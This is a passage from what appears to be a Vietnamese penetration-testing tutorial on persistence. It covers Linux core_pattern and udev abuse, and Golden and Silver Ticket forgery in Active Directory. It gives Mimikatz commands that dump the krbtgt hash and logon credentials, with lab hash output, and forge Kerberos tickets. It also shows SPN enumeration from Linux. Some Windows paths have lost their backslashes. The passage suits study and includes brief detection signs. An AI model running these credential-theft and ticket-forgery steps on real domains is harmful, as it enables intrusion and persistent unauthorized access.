<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="2112" height="608" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202112%20608%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/a6b1438b-7776-4bc1-8835-1b7f1b10ca1c.png" alt data-tiny-src="https://images.viblo.asia/60/a6b1438b-7776-4bc1-8835-1b7f1b10ca1c.png" data-zoom-src="https://images.viblo.asia/full/a6b1438b-7776-4bc1-8835-1b7f1b10ca1c.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1355" height="533" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201355%20533%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/8a489e2e-50d5-400f-b5cc-f0d3be21bab7.png" alt data-tiny-src="https://images.viblo.asia/60/8a489e2e-50d5-400f-b5cc-f0d3be21bab7.png" data-zoom-src="https://images.viblo.asia/full/8a489e2e-50d5-400f-b5cc-f0d3be21bab7.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p><strong>Bước 3</strong>. Module thực thi khi được call</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1831" height="1165" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201831%201165%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/7bfe63c2-7dbf-436e-9d96-53f0dd73dca4.png" alt data-tiny-src="https://images.viblo.asia/60/7bfe63c2-7dbf-436e-9d96-53f0dd73dca4.png" data-zoom-src="https://images.viblo.asia/full/7bfe63c2-7dbf-436e-9d96-53f0dd73dca4.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<h3><span class="ez-toc-section" id="Persistence_with_Kernel_core_pattern"></span>Persistence with Kernel core pattern<span class="ez-toc-section-end"></span></h3>
<p>Trên các máy chủ Linux, khi một chương trình bị crash  (core dump) nó sẽ gọi ra một thông báo thông qua một chương trình với tên gọi core_pattern. Lợi dụng điều này ta có thể chèn và thực thi mã độc của mình.</p>
<p>Xem qua tài liệu sử dụng của Core pattern như sau :</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1493" height="908" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201493%20908%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/9d73dc88-b3bd-46f2-9972-b7e05eec4c57.png" alt data-tiny-src="https://images.viblo.asia/60/9d73dc88-b3bd-46f2-9972-b7e05eec4c57.png" data-zoom-src="https://images.viblo.asia/full/9d73dc88-b3bd-46f2-9972-b7e05eec4c57.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Ở dòng cuối ta thấy , trong trường hợp một chương trình bị crash nó sẽ call tới core_pattern nhưng nếu trong cấu hình của core_pattern có chứa ký tự &#8220;|&#8221; thì nó sẽ coi cấu hình đó như  một command và sẽ thực thi ngay. Đó chính là thứ ta có thể lợi dụng cho mục đích persistence.</p>
<p>Ta thực hiện theo các bước sau  :</p>
<p><strong>Bước 1</strong>. Tạo payload độc hại</p>
<pre class="language-bash" data-filename><code class="language-bash">root@client2:/tmp<span class="token comment"># cat poc.sh</span><span class="token builtin class-name">echo</span><span class="token number">1111</span><span class="token operator">&gt;</span> /tmp/poc.txt
root@client2:/tmp<span class="token comment">#</span></code></pre>
<p><strong>Bước 2</strong>. Cấu hình core pattern</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1549" height="168" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201549%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/22b8c079-1883-4238-a18d-7bc5a7ea49e9.png" alt data-tiny-src="https://images.viblo.asia/60/22b8c079-1883-4238-a18d-7bc5a7ea49e9.png" data-zoom-src="https://images.viblo.asia/full/22b8c079-1883-4238-a18d-7bc5a7ea49e9.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p><strong>Bước 3</strong>. Làm một chương trình bị crash để thực thi payload độc hại</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1742" height="987" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201742%20987%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/4c51e349-54e0-4bf1-9a23-5e066f9d27cf.png" alt data-tiny-src="https://images.viblo.asia/60/4c51e349-54e0-4bf1-9a23-5e066f9d27cf.png" data-zoom-src="https://images.viblo.asia/full/4c51e349-54e0-4bf1-9a23-5e066f9d27cf.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<h3><span class="ez-toc-section" id="Persistence_with_udev_device"></span>Persistence with udev device<span class="ez-toc-section-end"></span></h3>
<p>Để hiểu hơn về phương pháp này, các bạn có thể tham khảo video dưới dây <a href="https://drive.google.com/file/d/1ypSJzMYZlScwu7hJXcfXRRHNPBdRk2NZ/view" target="_blank" rel="noopener nofollow">https://drive.google.com/file/d/1ypSJzMYZlScwu7hJXcfXRRHNPBdRk2NZ/view</a></p>
<p>Ý tưởng đặt ra là việc ta lợi dụng hành động người dùng cắm các thiết bị ngoại vi như chuột , bàn phím , Webcam, USB &#8230; để thực thi mã độc hại.</p>
<h1><span class="ez-toc-section" id="3_Active_Directory_Persistence_%E2%80%93_Windows"></span>3. Active Directory Persistence &#8211; Windows<span class="ez-toc-section-end"></span></h1>
<h2><span class="ez-toc-section" id="31_Golden_Ticket"></span>3.1. Golden Ticket<span class="ez-toc-section-end"></span></h2>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="2000" height="857" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202000%20857%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/22fcf1fa-2725-4d13-a1f4-8469c7d7459a.jpg" alt data-tiny-src="https://images.viblo.asia/60/22fcf1fa-2725-4d13-a1f4-8469c7d7459a.jpg" data-zoom-src="https://images.viblo.asia/full/22fcf1fa-2725-4d13-a1f4-8469c7d7459a.jpg" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<h3><span class="ez-toc-section" id="Khai_niem"></span>Khái niệm<span class="ez-toc-section-end"></span></h3>
<p>Golden Ticket là cuộc tấn công mà Hacker sử dụng để tạo ticket giả mạo thông qua việc chiếm đoạt được <em>password hash</em> của account KRBTGT (Kerberos Service) trong Active Directory. Golden Ticket không trực tiếp khai thác lỗ hổng hệ thống mà giúp kẻ tấn công có thể truy cập lén lút về sau.</p>
<p>Cùng nhau xem qua một bức ảnh mà mình ăn trộm được ở trên mạng :</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="643" height="340" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20643%20340%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/a752d8c5-e4f6-471b-b70e-dcc980e964f0.png" alt data-tiny-src="https://images.viblo.asia/60/a752d8c5-e4f6-471b-b70e-dcc980e964f0.png" data-zoom-src="https://images.viblo.asia/full/a752d8c5-e4f6-471b-b70e-dcc980e964f0.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Ở đây ta thấy Golden Ticket được trực tiếp sign bằng TGT (B1-2) , do đó nó có thể giả mạo bất kỳ tài khoản nào trong Domain để tiến hành đăng nhập. Các yếu tố tiên quyết để có thể pha chế ticket giả mạo bao gồm : SID , Domain Name , KRBTGT account hash</p>
<p>Các bước thực hiện:</p>
<ul>
<li>Hacker chiếm được đặc quyền quản trị trên Active Directory từ đó extract KRBTGT account&#8217;s password hash. Đồng thời tìm kiếm thêm các thông tin về &#8220;Domain name&#8221; và SID</li>
<li>Sử dụng Mimikatz để tạo tiket giả mạo</li>
<li>Sử dụng ticket giả mạo &#8211; lúc này đã được gọi là một tấm vé vàng để truy cập vào nguồn tài nguyên Active Directory</li>
</ul>
<h3><span class="ez-toc-section" id="Moi_truong"></span>Môi trường<span class="ez-toc-section-end"></span></h3>
<ul>
<li>
<p>Window Server 2019 (Domain Controller)</p>
</li>
<li>
<p>Windows 10 Client</p>
</li>
<li>
<p>Domain <em>SUN-ASTERISK.LOCAL</em></p>
</li>
</ul>
<h3><span class="ez-toc-section" id="Khai_thac"></span>Khai thác<span class="ez-toc-section-end"></span></h3>
<p><strong>Bước 1</strong>: Truy cập vào DC với đặc quyền cao nhất</p>
<p><strong>Bước 2</strong>: Sử dụng Mimikatz &#8211; dump KRBTGT account hash</p>
<pre class="language-bash" data-filename><code class="language-bash">mimikatz <span class="token comment"># lsadump::lsa /inject /name:krbtgt</span></code></pre>
<p><a href="https://0xbadcode.ml/uploads/images/gallery/2022-02/URlScreenshot_1.png" target="_blank" rel="noopener nofollow"><img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="" alt="URlScreenshot_1.png" class="lazy-load article-img"></a></p>
<p><strong>Bước 3</strong>: Từ ba thông tin có được bao gồm SID, Domain Name, Hash password KRBTGT ta tiến hành sử dụng Mimikatz để tạo ticket giả mạo</p>
<pre class="language-bash" data-filename><code class="language-bash">mimikatz <span class="token comment"># privilege::debug</span>

mimikatz <span class="token comment"># kerberos::golden /domain:sun-asterisk.local /sid:S-1-5-21-709047218-2687610627-1811081816 /rc4:3ff064ff65e171047fb5395079b8664e /user:newAdmin /id:500 /ptt</span></code></pre>
<p><a href="https://0xbadcode.ml/uploads/images/gallery/2022-02/INSScreenshot_2.png" target="_blank" rel="noopener nofollow"><img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="" alt="INSScreenshot_2.png" class="lazy-load article-img"></a></p>
<p>Ở đây ta thấy một ticket được tạo cho account <em>newAdmin</em> với ID là 500. Tuy nhiên trên thực tế không hề có account này trên hệ thống</p>
<p><a href="https://0xbadcode.ml/uploads/images/gallery/2022-02/XWkScreenshot_3.png" target="_blank" rel="noopener nofollow"><img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="" alt="XWkScreenshot_3.png" class="lazy-load article-img"></a></p>
<p><a href="https://0xbadcode.ml/uploads/images/gallery/2022-02/WHlScreenshot_4.png" target="_blank" rel="noopener nofollow"><img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="" alt="WHlScreenshot_4.png" class="lazy-load article-img"></a></p>
<p>File <em>ticket.kirbi</em> được tạo ra và lưu trữ trong thư mục <em>minikatz</em></p>
<p><strong>Bước 4</strong>: Sử dụng cuộc tấn công Pass-the-Ticket tiến hành truy cập trái phép Active Directory</p>
<h3><span class="ez-toc-section" id="Cach_phat_hien"></span>Cách phát hiện<span class="ez-toc-section-end"></span></h3>
<p>Thông thường các cuộc tấn công Golden Ticket cực kỳ khó phát hiện và ngăn chặn do cơ chế hoạt động đặc biệt của nó. Việc phát hiện đòi hỏi người quản trị phải phân tích Kerberos  Ticket để tìm ra các dấu hiệu gian lận bao gồm :</p>
<ul>
<li>Tên người dùng không tồn tại</li>
<li>Tên người dùng và RID không khớp</li>
<li>Sử dụng mã hóa yếu hơn RC4 thay vì AES-256</li>
<li>Thời gian sử dụng của ticket quá lớn (kiểu kiểu 10 năm) so với mặc định (8-10 giờ)</li>
</ul>
<h2><span class="ez-toc-section" id="32_Silver_Ticket"></span>3.2. Silver Ticket<span class="ez-toc-section-end"></span></h2>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="2000" height="857" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202000%20857%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/d29f1a06-7846-493b-b8bf-78ca14b69011.jpg" alt data-tiny-src="https://images.viblo.asia/60/d29f1a06-7846-493b-b8bf-78ca14b69011.jpg" data-zoom-src="https://images.viblo.asia/full/d29f1a06-7846-493b-b8bf-78ca14b69011.jpg" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<h3><span class="ez-toc-section" id="Khai_niem-2"></span>Khái niệm<span class="ez-toc-section-end"></span></h3>
<p>Silver Ticket có ngữ cảnh hoạt động giống như Golden Ticket chỉ khác thành phần được sign giữa chúng có sự khác nhau. Nếu Golden Ticket được TGT (Ticket Granting Ticket) sign do đó có quyền hạn tối đa trong một domain thì Silver Ticket chỉ được TGS (Ticket Granting Service) sign, do đó nó chỉ được giới hạn ở mức độ Service Account của hệ thống. Tuy mức độ nguy hiểm thấp hơn nhưng Silver Ticket được nhận định là khó phát hiện hơn GT rất nhiều.</p>
<h3><span class="ez-toc-section" id="Khai_thac-2"></span>Khai thác<span class="ez-toc-section-end"></span></h3>
<p><strong>Bước 1</strong> . Sử dụng <em>Mimikatz</em> tiến hành dump thông tin hệ thống đồng thời thu thập thông tin về Domain (SID)</p>
<pre class="language-none" data-filename><code class="language-none">PS&gt; .mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit

Authentication Id : 0 ; 73892 (00000000:000120a4)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 10/4/2022 9:57:08 AM
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : DESKTOP-P3JAFPO$
         * Domain   : SUN-ASTERISK
         * NTLM     : 234b644f98e24ee35d6b013471baafec
         * SHA1     : d76b8012a9e1b9d25af4fb44f1e3c5b59cb9f6f0
        tspkg :
        wdigest :
         * Username : DESKTOP-P3JAFPO$
         * Domain   : SUN-ASTERISK
         * Password : (null)
        kerberos :
         * Username : DESKTOP-P3JAFPO$
         * Domain   : sun-asterisk.local
         * Password : ?h#a9Do"Bp'Qx"j&lt;[(fMJ3hW!$@.&gt;PR@_Q&gt;%YlBr+3&amp;;ir=s79pYNK#Xc&lt;XZ&gt;93BUSdB5tn&gt;X3eQ&amp;1*D Sa$x&lt;khJn4$O^'G+sq9;Yxom@8gxAQzdEC 22&gt;3
        ssp :   KO
        credman :
</code></pre>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1588" height="357" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201588%20357%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/8306fe57-59c3-4379-862b-071d50159e17.png" alt data-tiny-src="https://images.viblo.asia/60/8306fe57-59c3-4379-862b-071d50159e17.png" data-zoom-src="https://images.viblo.asia/full/8306fe57-59c3-4379-862b-071d50159e17.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="788" height="388" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20788%20388%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/7931c225-178a-4ca8-8917-ca15edc61d0a.png" alt data-tiny-src="https://images.viblo.asia/60/7931c225-178a-4ca8-8917-ca15edc61d0a.png" data-zoom-src="https://images.viblo.asia/full/7931c225-178a-4ca8-8917-ca15edc61d0a.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p><strong>Bước 2</strong>. Với những thông số đã biết ta tiến hành tạo Silver Ticket</p>
<pre class="language-powershell" data-filename><code class="language-powershell">kerberos::golden <span class="token operator">/</span>user:TestAccount <span class="token operator">/</span>domain:sun<span class="token operator">-</span>asterisk<span class="token punctuation">.</span>local <span class="token operator">/</span>sid:S<span class="token operator">-</span>1<span class="token operator">-</span>5<span class="token operator">-</span>21<span class="token operator">-</span>2870076815<span class="token operator">-</span>1837430691<span class="token operator">-</span>1583567094 <span class="token operator">/</span>rc4:8fbe632c51039f92c21bcef456b31f2b <span class="token operator">/</span>target:WIN<span class="token operator">-</span>88J4SON16QR<span class="token punctuation">.</span>sun<span class="token operator">-</span>asterisk<span class="token punctuation">.</span>local <span class="token operator">/</span>service:cifs <span class="token operator">/</span>ptt<span class="token string">" "</span>misc::cmd
</code></pre>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1715" height="285" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201715%20285%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/75b5c842-c86e-4bc7-b00f-2a53cab274bd.png" alt data-tiny-src="https://images.viblo.asia/60/75b5c842-c86e-4bc7-b00f-2a53cab274bd.png" data-zoom-src="https://images.viblo.asia/full/75b5c842-c86e-4bc7-b00f-2a53cab274bd.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Các thông số được giải thích như sau :</p>
<pre class="language-none" data-filename><code class="language-none">* /domain — Active Directory domain
* /sid —  SID của Active Directory domain
* /user — The username to impersonate
* /target — The fully qualified domain name of the server
* /service — The target service name
* /rc4 — The NTLM/RC4 password hash
</code></pre>
<p><strong>Bước 3</strong> Sử dụng Silver Ticket đã tạo, tiến hành truy cập vào hệ thống</p>
<pre class="language-powershell" data-filename><code class="language-powershell"><span class="token function">PS</span>&gt; <span class="token function">Find-InterestingFile</span><span class="token operator">-</span>Path \WIN<span class="token operator">-</span>88J4SON16QR<span class="token punctuation">.</span>sun<span class="token operator">-</span>asterisk<span class="token punctuation">.</span>localS$shares
 
FullName       : \WIN<span class="token operator">-</span>88J4SON16QR<span class="token punctuation">.</span>sun<span class="token operator">-</span>asterisk<span class="token punctuation">.</span>localS$sharestest<span class="token punctuation">.</span>txt 
Owner          : DOMAINJOED
LastAccessTime : 21<span class="token operator">/</span>10<span class="token operator">/</span>2022 5:42:44
LastWriteTime  : 21<span class="token operator">/</span>10<span class="token operator">/</span>2022 5:42:44
CreationTime   : 20<span class="token operator">/</span>10<span class="token operator">/</span>2021 4:24:50
Length         : 43
 
<span class="token function">PS</span>&gt; <span class="token function">Copy-Item</span><span class="token operator">-</span>Path <span class="token string">"\WIN-88J4SON16QR.sun-asterisk.localS$sharestest.txt"</span><span class="token operator">-</span>Destination <span class="token string">"C:WindowsTemptest.txt"</span><span class="token function">PS</span>&gt;
</code></pre>
<h1><span class="ez-toc-section" id="4_Active_Directory_Persistence_%E2%80%93_Linux"></span>4. Active Directory Persistence &#8211; Linux<span class="ez-toc-section-end"></span></h1>
<h3><span class="ez-toc-section" id="Moi_truong-2"></span>Môi trường<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Window Server 2019 (Domain Controller) &#8211; Hostname <em>DC02.SUN.LOCAL</em></li>
<li>Debian 11 (64bit)  &#8211; Hostname <em>HR2.SUN.LOCAL</em></li>
<li>Domain <em>SUN.LOCAL</em></li>
<li>Account <em>minhtuan@sun.local</em> , <em>quandao@sun.local</em></li>
</ul>
<h3><span class="ez-toc-section" id="Kerberos_tren_Linux"></span>Kerberos trên Linux<span class="ez-toc-section-end"></span></h3>
<p>Kerberos là một tùy chọn nổi tiếng để xác thực trên Windows AD nhưng nó cũng có thể được sử dụng trên Linux thông qua KDC riêng dành cho Linux. Ngoài ra Linux client cũng có thể xác thực với các máy chủ Active Directory thông qua Kerberos như một máy Windows.</p>
<p>Ở thiết lập này, ta thấy tài khoản <strong>minhtuan</strong> được join vào domain sun.local . Người dùng AD có thể đăng nhập vào <strong>hr.sun.local</strong> lab thông qua thông tin tài khoản của họ</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1979" height="1336" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201979%201336%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/4a31fff6-1702-4f06-8a26-f53a51af58f2.png" alt data-tiny-src="https://images.viblo.asia/60/4a31fff6-1702-4f06-8a26-f53a51af58f2.png" data-zoom-src="https://images.viblo.asia/full/4a31fff6-1702-4f06-8a26-f53a51af58f2.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Active Directory members sử dụng Kerberos để xác thực được gán vào một tệp chứa thông tin xác thực. Vị trí của tệp này được đặt thông qua biến <strong>KRB5CCNAME</strong> của người dùng</p>
<p>Trong <strong>hr.sun.local</strong> lab , chúng ta có thể tìm thấy tệp tin này bằng cách &#8220;lọc&#8221; env</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="2891" height="1389" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202891%201389%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/cf915c4a-9f17-4508-91ef-f7b127459cb5.png" alt data-tiny-src="https://images.viblo.asia/60/cf915c4a-9f17-4508-91ef-f7b127459cb5.png" data-zoom-src="https://images.viblo.asia/full/cf915c4a-9f17-4508-91ef-f7b127459cb5.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Chúng ta sẽ note lại để sử dụng sau này</p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token assign-left variable">KRB5CCNAME</span><span class="token operator">=</span>FILE:/tmp/krb5cc_1526801109_jkRz4R 
</code></pre>
<p>Do Kerberos sẽ hết hạn sau một khoảng thời gian (thường là 8 tiếng). Do đó, để thuận tiện trong quá trình khai thác, chúng ta sẽ tạo ticket cho người dùng hiện tại trong AD</p>
<p>Sử dụng <strong>kinit</strong> để lấy ticket (Do lấy ticket từ chính account hiện tại nên chúng ta không cần thêm tham số nào cả)</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1332" height="130" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201332%20130%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/174fe778-d522-4a8c-a7b5-b91ec6a63a90.png" alt data-tiny-src="https://images.viblo.asia/60/174fe778-d522-4a8c-a7b5-b91ec6a63a90.png" data-zoom-src="https://images.viblo.asia/full/174fe778-d522-4a8c-a7b5-b91ec6a63a90.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Sử dụng <strong>klist</strong> để liệt kê các ticket hiện tại được lưu trữ</p>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="1623" height="334" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201623%20334%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/8d9112eb-c530-44e9-944b-82794d600ecc.png" alt data-tiny-src="https://images.viblo.asia/60/8d9112eb-c530-44e9-944b-82794d600ecc.png" data-zoom-src="https://images.viblo.asia/full/8d9112eb-c530-44e9-944b-82794d600ecc.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<p>Điều này cho thấy chúng ta đã có một ticket cấp cho administrator của SUN.LOCAL</p>
<blockquote>
<p>Sử dụng kdestroy  nếu chúng ta muốn remove toàn bộ ticket đã lưu</p>
</blockquote>
<p>Với ticket đã tạo, chúng ta có thể lấy danh sách Service Principal Names (SPN) có sẵn bằng cách sử dụng ldapsearch (Giống với cách sử dụng <a href="https://github.com/nidem/kerberoast/blob/master/GetUserSPNs.ps1" target="_blank" rel="noopener nofollow">GetUserSPNS.ps1</a> trên Windows)</p>
<pre class="language-bash" data-filename><code class="language-bash">ldapsearch  -H ldap://dc01.corp1.com -D <span class="token string">"minhtuan@SUN.LOCAL"</span> -W -b <span class="token string">"dc=sun,dc=local"</span><span class="token string">"servicePrincipalName=*"</span> servicePrincipalName
</code></pre>
<p><span class="progressive-img_capturer progressive-img_wrapper article-img-wrapper"><img class="lazy-load progressive-img_full progressive-img_hidden article-img" width="3405" height="1577" data-full-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%203405%201577%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://images.viblo.asia/e60dc792-37c7-44bb-ad39-8280280d0471.png" alt data-tiny-src="https://images.viblo.asia/60/e60dc792-37c7-44bb-ad39-8280280d0471.png" data-zoom-src="https://images.viblo.asia/full/e60dc792-37c7-44bb-ad39-8280280d0471.png" data-wrapper-class="lazy-load article-img-wrapper" data-tiny-class="lazy-load article-img-tiny" data-full-class="lazy-load article-img"></span></p>
<pre class="language-bash" data-filename><code class="language-bash"><span class="token comment"># IIS Admin 002, Users, sun.local</span>
dn: <span class="token assign-left variable">CN</span><span class="token operator">=</span>IIS Admin 002,CN<span class="token operator">=</span>Users,DC<span class="token operator">=</span>sun,DC<span class="token operator">=</span>local
servicePrincipalName: IIS_002/dc02.sun.local:80

<span class="token comment"># krbtgt, Users, sun.local</span>
dn: <span class="token assign-left variable">CN</span><span class="token operator">=</span>krbtgt,CN<span class="token operator">=</span>Users,DC<span class="token operator">=</span>sun,DC<span class="token operator">=</span>local
servicePrincipalName: kadmin/changepw

<span class="token comment"># MSSQLSvc, Users, sun.local</span>
dn: <span class="token assign-left variable">CN</span><span class="token operator">=</span>MSSQLSvc,CN<span class="token operator">=</span>Users,DC<span class="token operator">=</span>sun,DC<span class="token operator">=</span>local
servicePrincipalName: MSSQLSvc/dc02.sun.local:1433

</code></pre>
<p>Yêu cầu một Ticket từ Kerberos cho MSSQL SPN ở trên với <strong>kvno</strong> (Giống với cách sử dụng <a href="https://github.com/cyberark/RiskySPN/blob/master/Get-TGSCipher.ps1" target="_blank" rel="noopener nofollow">Get-TGSCipher.ps1</a> trên môi trường Windows)</p>
